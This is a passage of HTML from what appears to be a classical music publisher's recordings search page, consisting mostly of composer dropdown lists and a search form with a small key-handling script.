            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                



<script type="text/javascript">
    function resetme(){
    window.navigate("recordings_search");
    }
    document.onkeypress = keyhandler;

    function keyhandler(e) {
        Key = window.event.keyCode;
        
        if (Key == 13) {
            frmsearch.submit();
        }
    }
</script>

<div class="container container--flex container--space-bottom  container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

            <header class="page-header">
        <h1 class="page-header__title">Recordings Search</h1>
            <div class="page-header__subtitle">When you select a recording you will find helpful links to enable you to purchase online.</div>
    </header>


        <div id="refineSearch">
            <div id="refineSearchHeader" class="button button--outline button--text-grey button--with-clear-indicator">
                Refine Search
                <span class="button__indicator">
                    <img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
                </span>
            </div>
            <div id="refineSearchForm" style="display:none;">
                <form name="frmsearch" action="/pages/cr/recordings_search" class="general-form" method="post">
                    <div class="form__input-container">
                        Composer:
                    </div>
                        <div class="form__select-outer">
            <select name="ComposerID" class="form__select  form__select--with-image"  >
            <option value="" >[All Composers]</option>
            <option value="18092" >Aa, Michel van der</option>
            <option value="2778" >Adams, John</option>
            <option value="3178" >Adler, Samuel</option>
            <option value="2878" >Aho, Kalevi</option>
            <option value="20399" >Akyol, Taner</option>
            <option value="102024" >Albanian traditional, </option>
            <option value="3322" >Andreae, Volkmar</option>
            <option value="2690" >Andriessen, Louis</option>
            <option value="3172" >Antheil, George</option>
            <option value="3131" >Arch, Gwyn</option>
            <option value="2691" >Argento, Dominick</option>
            <option value="100300" >Arnesen, Kim André</option>
            <option value="20105" >Arriaga, Juan Crisóstomo de</option>
            <option value="3340" >Auber, Daniel</option>
            <option value="15105" >Audran, Edmond</option>
            <option value="100491" >Auerbach, Lera</option>
            <option value="2963" >Bach, Johann Sebastian</option>
            <option value="3186" >Bantock, Granville</option>
            <option value="2745" >Barab, Seymour</option>
            <option value="3339" >Barbieri, Francisco Asenjo</option>
            <option value="2858" >Barraud, Henry</option>
            <option value="2694" >Bartók, Béla</option>
            <option value="2689" >Beeson, Jack</option>
            <option value="3196" >Beethoven, Ludwig van</option>
            <option value="102182" >Benedetto Ferrari, </option>
            <option value="2779" >Benjamin, Arthur</option>
            <option value="18537" >Benoit, David</option>
            <option value="2730" >Bernstein, Leonard</option>
            <option value="18662" >Bettison, Oscar</option>
            <option value="2786" >Beyer, Frank Michael</option>
            <option value="2729" >Birtwistle, Harrison</option>
            <option value="16408" >Bizet, Georges</option>
            <option value="2809" >Blacher, Boris</option>
            <option value="15178" >Blech, Leo</option>
            <option value="2975" >Bliss, Arthur</option>
            <option value="3039" >Blitzstein, Marc</option>
            <option value="3141" >Bond, Capel</option>
            <option value="100101" >Borowski, Johannes Boris</option>
            <option value="3146" >Brahms, Johannes</option>
            <option value="2726" >Brandmüller, Theo</option>
            <option value="17608" >Braunfels, Walter</option>
            <option value="3374" >Brettingham Smith, Jolyon</option>
            <option value="2770" >Britten, Benjamin</option>
            <option value="17611" >Bruch, Max</option>
            <option value="15110" >Brüll, Ignaz</option>
            <option value="3063" >Burnham, Cardon V</option>
            <option value="15119" >Buschmann, Rainer Glen</option>
            <option value="3128" >Bush, Alan</option>
            <option value="2905" >Busoni, Ferruccio</option>
            <option value="2900" >Caldwell, Mary E</option>
            <option value="2790" >Carter, Elliott</option>
            <option value="3255" >Catan, Daniel</option>
            <option value="2870" >Cavalli, Pietro Francesco</option>
            <option value="18656" >Chapela, Enrico</option>
            <option value="15111" >Chemin-Petit, Hans</option>
            <option value="18650" >Chen, Qigang</option>
            <option value="100495" >Chen, Xiaoyong</option>
            <option value="15854" >Cherubini, Luigi</option>
            <option value="2754" >Chin, Unsuk</option>
            <option value="3222" >Chopin, Frederic</option>
            <option value="15112" >Cipollini, Gaetano</option>
            <option value="18661" >Clyne, Anna</option>
            <option value="3056" >Coates, Albert</option>
            <option value="3365" >Coates, Eric</option>
            <option value="4924" >Coleridge-Taylor, Samuel</option>
            <option value="3041" >Cope, Cecil</option>
            <option value="2748" >Copland, Aaron</option>
            <option value="18529" >Corea, Chick</option>
            <option value="3118" >Corelli, Arcangelo</option>
            <option value="100496" >Cruixent, Ferran</option>
            <option value="2915" >Cumming, Richard</option>
            <option value="18663" >Currier, Sebastian</option>
            <option value="100230" >Curtis, Alan</option>
            <option value="2887" >Curzon, Frederick</option>
            <option value="3016" >d&#39;Albert, Eugen</option>
            <option value="3394" >Dan, Ikuma</option>
            <option value="18282" >Daugherty, Michael</option>
            <option value="2840" >Davis, Allan G</option>
            <option value="2959" >Dean, Brett</option>
            <option value="4966" >Debussy, Claude</option>
            <option value="2854" >Del Tredici, David</option>
            <option value="2772" >Delius, Frederick</option>
            <option value="3276" >Dessau, Paul</option>
            <option value="100104" >Deutsch, Bernd Richard</option>
            <option value="18633" >d&#39;Rivera, Paquito</option>
            <option value="2758" >Druckman, Jacob</option>
            <option value="18660" >Du, Yun</option>
            <option value="3244" >Duke, Vernon</option>
            <option value="4891" >Duncan, Trevor</option>
            <option value="4992" >Dunstable, John</option>
            <option value="3258" >Dvorák, Antonín</option>
            <option value="100498" >Eggert, Moritz</option>
            <option value="2741" >Elgar, Edward</option>
            <option value="18658" >Fenigstein, Victor</option>
            <option value="2821" >Ferguson, Howard</option>
            <option value="2798" >Fine, Irving</option>
            <option value="2802" >Finzi, Gerald</option>
            <option value="2759" >Firsova, Elena</option>
            <option value="100254" >Fjellheim, Frode</option>
            <option value="18107" >Fleischmann, Veniamin</option>
            <option value="15115" >Flotow, Friedrich von</option>
            <option value="2810" >Floyd, Carlisle</option>
            <option value="102539" >Freeman-Attwood, Jonathan; Oehler, Thomas, </option>
            <option value="3027" >Gál, Hans</option>
            <option value="2923" >Gay, John</option>
            <option value="15116" >Genée, Richard</option>
            <option value="2716" >Gerhard, Roberto</option>
            <option value="16371" >Gernsheim, Friedrich</option>
            <option value="18041" >Gesualdo, </option>
            <option value="2830" >Gibbs, Cecil Armstrong</option>
            <option value="2699" >Ginastera, Alberto</option>
            <option value="102209" >Giuseppe Becce, </option>
            <option value="2719" >Glanert, Detlev</option>
            <option value="2813" >Glazunov, Alexander</option>
            <option value="2891" >Glière, Reinhold</option>
            <option value="3296" >Gluck, Christoph Willibald</option>
            <option value="15863" >Goldmark, Karl</option>
            <option value="2697" >Goldschmidt, Berthold</option>
            <option value="20000" >Golijov, Osvaldo</option>
            <option value="2808" >Goossens, Eugene</option>
            <option value="2732" >Górecki, Henryk Mikolaj</option>
            <option value="4918" >Gounod, Charles</option>
            <option value="15120" >Graener, Paul</option>
            <option value="2709" >Gretchaninov, Alexander</option>
            <option value="3384" >Grétry, André</option>
            <option value="2843" >Gruber, HK</option>
            <option value="2710" >Gubaidulina, Sofia</option>
            <option value="2846" >Haas, Pavel</option>
            <option value="15121" >Halévy, Jacques Fromental</option>
            <option value="2723" >Handel, George Frideric</option>
            <option value="15113" >Hartig, Heinz Friedrich</option>
            <option value="2904" >Hartmann, Thomas de</option>
            <option value="2711" >Harty, Hamilton</option>
            <option value="3097" >Hawkins, John</option>
            <option value="2850" >Haydn, Franz Joseph</option>
            <option value="2944" >Head, Michael Dewar</option>
            <option value="15114" >Helm, Everett</option>
            <option value="15595" >Herrmann, Hugo</option>
            <option value="3164" >Hervé (Florimond Ronger), </option>
            <option value="101637" >Herz, Maria</option>
            <option value="100020" >Hewitt Jones, Thomas</option>
            <option value="18577" >Hill, Andrew</option>
            <option value="101516" >Hisaishi, Joe</option>
            <option value="2783" >Hoiby, Lee</option>
            <option value="2907" >Höller, York</option>
            <option value="2703" >Holloway, Robin</option>
            <option value="2834" >Holst, Gustav</option>
            <option value="2832" >Horne, David</option>
            <option value="3399" >Houston Collisson, William</option>
            <option value="2947" >Howard, Brian</option>
            <option value="2927" >Howells, Herbert</option>
            <option value="15834" >Hummel, Bertold</option>
            <option value="3405" >Humperdinck, Engelbert</option>
            <option value="17825" >Hurd, Michael</option>
            <option value="2962" >Ireland, John</option>
            <option value="2765" >Janiewicz, Felix</option>
            <option value="17680" >Jaques-Dalcroze, Emile</option>
            <option value="2764" >Jenkins, Karl</option>
            <option value="15122" >Jojic, Boris</option>
            <option value="2913" >Jolivet, André</option>
            <option value="102191" >Julius Klengel, </option>
            <option value="2777" >Kabalevsky, Dmitri</option>
            <option value="3231" >Kalitzke, Johannes</option>
            <option value="2793" >Kancheli, Giya</option>
            <option value="4926" >Kander, Susan</option>
            <option value="100317" >Kashperova, Leokadiya</option>
            <option value="2756" >Kats-Chernin, Elena</option>
            <option value="2761" >Kay, Hershy</option>
            <option value="100269" >Keck, Jean-Christophe</option>
            <option value="4925" >Kelterborn, Rudolf</option>
            <option value="100103" >Kerker, Gustave</option>
            <option value="15125" >Kernis, Aaron Jay</option>
            <option value="15599" >Kessler, Thomas</option>
            <option value="2750" >Khachaturian, Aram</option>
            <option value="3248" >Kienzl, Wilhelm</option>
            <option value="3357" >Klebe, Giselher</option>
            <option value="2767" >Koch-Raphael, Erwin</option>
            <option value="2847" >Kodály, Zoltán</option>
            <option value="2815" >Koehne, Graeme</option>
            <option value="100251" >Koffler, Józef</option>
            <option value="2780" >Kolb, Barbara</option>
            <option value="15106" >Kounadis, Arghyris</option>
            <option value="15873" >Kowalski, Max</option>
            <option value="3023" >Krása, Hans</option>
            <option value="15123" >Künneke, Eduard</option>
            <option value="2797" >Kurtág, György</option>
            <option value="17703" >Kuyper, Elisabeth</option>
            <option value="18196" >Laks, Simon</option>
            <option value="102008" >Laura Rossi, </option>
            <option value="19925" >Lavino, James</option>
            <option value="100514" >Lazic, Dejan</option>
            <option value="2803" >Lees, Benjamin</option>
            <option value="3187" >Leigh, Walter</option>
            <option value="3395" >Leoncavallo, Ruggiero</option>
            <option value="102212" >Leos Janácek, </option>
            <option value="3006" >Levy, Marvin David</option>
            <option value="2974" >Lindberg, Magnus</option>
            <option value="2956" >Liszt, Franz</option>
            <option value="100155" >Little, David T</option>
            <option value="2816" >Lloyd, Jonathan</option>
            <option value="2825" >Lobanov, Vasily</option>
            <option value="3082" >Lothar, Mark</option>
            <option value="15771" >Ludewig, Wolfgang</option>
            <option value="2979" >Lunn, John</option>
            <option value="18629" >Maayani, Ami</option>
            <option value="20376" >Machover, Tod</option>
            <option value="2739" >Mackey, Steven</option>
            <option value="2799" >MacMillan, James</option>
            <option value="3159" >Maconchy, Elizabeth</option>
            <option value="100519" >Mahnkopf, Claus-Steffen</option>
            <option value="15118" >Maillart, Louis Aimé</option>
            <option value="20025" >Mamlok, Ursula</option>
            <option value="17716" >Manicke, Dietrich</option>
            <option value="2789" >Markevitch, Igor</option>
            <option value="18632" >Marsalis, Wynton</option>
            <option value="3354" >Marschner, Heinrich August</option>
            <option value="2692" >Martinu, Bohuslav</option>
            <option value="15778" >Mascagni, Pietro</option>
            <option value="2880" >Matthews, David</option>
            <option value="2884" >Maw, Nicholas</option>
            <option value="2695" >Maxwell Davies, Peter</option>
            <option value="4914" >Mayerl, Billy</option>
            <option value="3165" >Meale, Richard</option>
            <option value="3335" >Medtner, Nikolai</option>
            <option value="2890" >Messager, André</option>
            <option value="100521" >Meyer, Krzysztof</option>
            <option value="3402" >Meyerbeer, Giacomo</option>
            <option value="15107" >Mihalovici, Marcel</option>
            <option value="2715" >Mills, Richard</option>
            <option value="3167" >Mingus, Charles</option>
            <option value="17876" >Moisy, Heinz von</option>
            <option value="100162" >Monk, Meredith</option>
            <option value="15760" >Monteverdi, Claudio</option>
            <option value="3029" >Moore, Douglas Stuart</option>
            <option value="2771" >Moussorgsky, Modest</option>
            <option value="3073" >Mozart, Wolfgang Amadeus</option>
            <option value="2994" >Mudge, Richard</option>
            <option value="100527" >Müller-Wieland, Jan</option>
            <option value="2811" >Nabokoff, Nicholas</option>
            <option value="5292" >Neuwirth, Olga</option>
            <option value="100796" >Nikodijevic, Marko</option>
            <option value="18111" >Nyman, CBE, Michael</option>
            <option value="17585" >Oehring, Helmut</option>
            <option value="15835" >Oertzen, Rudolf von</option>
            <option value="2909" >Offenbach, Jacques</option>
            <option value="101507" >Ortiz, Gabriela</option>
            <option value="2706" >Panufnik, Andrzej</option>
            <option value="3043" >Pärt, Arvo</option>
            <option value="2967" >Pepusch, John Christopher</option>
            <option value="3116" >Pergolesi, Giovanni Battista</option>
            <option value="2976" >Pfitzner, Hans</option>
            <option value="3364" >Philidor, François-André</option>
            <option value="102184" >Pietro-Andrea Ziani, </option>
            <option value="2775" >Piston, Walter</option>
            <option value="18016" >Pokorný, Petr</option>
            <option value="2693" >Prokofieff, Serge</option>
            <option value="15176" >Puccini, Giacomo</option>
            <option value="3012" >Purcell, Henry</option>
            <option value="100534" >Qin, Wenchen</option>
            <option value="2861" >Rachmaninoff, Sergei</option>
            <option value="100841" >Räihälä, Osmo Tapio</option>
            <option value="20400" >Ramdohr, Niclas</option>
            <option value="2996" >Raminsh, Imant</option>
            <option value="3065" >Ramsier, Paul</option>
            <option value="2941" >Rathaus, Karol</option>
            <option value="2757" >Rautavaara, Einojuhani</option>
            <option value="3127" >Ravel, Maurice</option>
            <option value="3201" >Redel, Martin Christoph</option>
            <option value="3239" >Reger, Max</option>
            <option value="2781" >Reich, Steve</option>
            <option value="100535" >Reinvere, Jüri</option>
            <option value="100844" >Resch, Gerald</option>
            <option value="100259" >Reynolds, James</option>
            <option value="15750" >Reznicek, Emil Nikolaus von</option>
            <option value="18617" >Rietz, Julius</option>
            <option value="2992" >Rimsky-Korsakov, Nikolai</option>
            <option value="17756" >Romberg, Andreas J</option>
            <option value="2740" >Rorem, Ned</option>
            <option value="3169" >Rossini, Gioachino</option>
            <option value="2720" >Rouse, Christopher</option>
            <option value="2794" >Rowley, Alec</option>
            <option value="17826" >Rubinstein, Anton</option>
            <option value="19939" >Ruiz-Pipó, Antonio</option>
            <option value="100540" >Ruzicka, Peter</option>
            <option value="101677" >Sadikova, Aziza</option>
            <option value="2782" >Sáry, László</option>
            <option value="3139" >Scarlatti, Domenico</option>
            <option value="100552" >Schachtner, Johannes X.</option>
            <option value="2922" >Schleiermacher, Steffen</option>
            <option value="18036" >Schlünz, Annette</option>
            <option value="2731" >Schnittke, Alfred</option>
            <option value="3390" >Schreker, Franz</option>
            <option value="3261" >Schubert, Franz</option>
            <option value="18370" >Schul, Zikmund</option>
            <option value="17777" >Schultz, Wolfgang-Andreas</option>
            <option value="15794" >Schumann, Georg</option>
            <option value="2707" >Schumann, Robert</option>
            <option value="20361" >Schwartz, Stephen</option>
            <option value="15803" >Schwarz-Schilling, Reinhard</option>
            <option value="2735" >Schweinitz, Wolfgang von</option>
            <option value="18614" >Schwemmer, Frank</option>
            <option value="18035" >Schwertsik, Kurt</option>
            <option value="3287" >Scriabin, Alexander</option>
            <option value="2760" >Shchedrin, Rodion</option>
            <option value="20327" >Shepherd, Sean</option>
            <option value="2734" >Shostakovich, Dmitri</option>
            <option value="3373" >Siebert, Wilhelm Dieter</option>
            <option value="18581" >Simpson, Mark</option>
            <option value="17782" >Sinding, Christian</option>
            <option value="3066" >Smetana, Bedrich</option>
            <option value="2700" >Smirnov, Dmitri</option>
            <option value="3312" >Smyth, Ethel</option>
            <option value="100449" >Sokolovic, Ana</option>
            <option value="15889" >Spohr, Louis</option>
            <option value="20320" >Sprenger, Sebastian</option>
            <option value="2981" >Stanford, Charles Villiers</option>
            <option value="3282" >Stanley, John</option>
            <option value="15109" >Steffens, Walter</option>
            <option value="2762" >Steinke, Günter</option>
            <option value="100975" >Strasfogel, Ignace</option>
            <option value="2928" >Strauß, Johann</option>
            <option value="2705" >Strauss, Richard</option>
            <option value="2708" >Stravinsky, Igor</option>
            <option value="3300" >Sullivan, Arthur</option>
            <option value="15820" >Suppé, Franz von</option>
            <option value="100116" >Svoboda, Mike</option>
            <option value="16207" >Szpilman, Wladyslaw</option>
            <option value="3062" >Tamkin, David</option>
            <option value="2856" >Tchaikovsky, Pyotr</option>
            <option value="3270" >Tcherepnin, Alexander</option>
            <option value="4957" >ter Schiphorst, Iris</option>
            <option value="103073" >Tesori, Jeanine</option>
            <option value="15069" >Thärichen, Werner</option>
            <option value="2755" >Thomson, Virgil</option>
            <option value="18544" >Todd, Will</option>
            <option value="4905" >Tomlinson, Ernest</option>
            <option value="102183" >Tommaso Traetta, </option>
            <option value="2845" >Torke, Michael</option>
            <option value="100401" >Trojahn, Manfred</option>
            <option value="16405" >Turnage, Mark-Anthony</option>
            <option value="18034" >Valtinoni, Pierangelo</option>
            <option value="100943" >Various, </option>
            <option value="2948" >Vaughan Williams, Ralph</option>
            <option value="16205" >Vivaldi, Antonio</option>
            <option value="18226" >Vivier, Claude</option>
            <option value="4890" >Vogel, Wladimir</option>
            <option value="2721" >von Einem, Gottfried</option>
            <option value="15804" >von Schillings, Max</option>
            <option value="100075" >Waghalter, Ignatz</option>
            <option value="15103" >Wagner-Régeny, Rudolf</option>
            <option value="18667" >Weber, Ilse</option>
            <option value="3032" >Weigl, Karl</option>
            <option value="100953" >Weinberg, Mieczyslaw</option>
            <option value="2844" >Weinberger, Jaromír</option>
            <option value="5100" >Weingartner, Felix</option>
            <option value="15102" >Wellesz, Egon</option>
            <option value="15104" >Westerman, Gerhart von</option>
            <option value="100074" >Whelan, Bill</option>
            <option value="100187" >Willems, Thom</option>
            <option value="2733" >Williamson, Malcolm</option>
            <option value="100987" >Winterberg, Hans</option>
            <option value="18029" >Wolf, Bodo</option>
            <option value="3153" >Wolf, Hugo</option>
            <option value="2980" >Wolf, Winfried</option>
            <option value="2993" >Wood, Haydn</option>
            <option value="17806" >Woyrsch, Felix</option>
            <option value="2822" >Xenakis, Iannis</option>
            <option value="101359" >Youmans, Vincent (Millie)</option>
            <option value="2698" >Yun, Isang</option>
            <option value="3140" >Zapf, Helmut</option>
            <option value="2725" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                    <div class="form__input-container">
                        Title:
                    </div>
                        <div style="box-sizing:border-box;display:block">
        <div class="form__input-container" style="position:relative;">

            <label class="form__label-floating " for="" data-float="false" aria-hidden="true">Title</label>
            <input class="form__input" id="" type="text" name="t" placeholder="Title"     >
        </div>
    </div>

                    <div class="form__input-container">
                        Recordings Type:
                    </div>

                        <div class="form__radio form__radio--vertical">
    <div class="form__radio-option">
        <input type="radio" name="rt" id="radio_(rt)_()" value="" >
        <label for="radio_(rt)_()"><span></span>All Recordings</label>
    </div>
    <div class="form__radio-option">
        <input type="radio" name="rt" id="radio_(rt)_(n)" value="n" >
        <label for="radio_(rt)_(n)"><span></span>New Recordings</label>
    </div>
    <div class="form__radio-option">
        <input type="radio" name="rt" id="radio_(rt)_(rr)" value="rr" checked>
        <label for="radio_(rt)_(rr)"><span></span>Recommended Recordings</label>
    </div>

    </div>


                        <div class="form__input-container spacing">
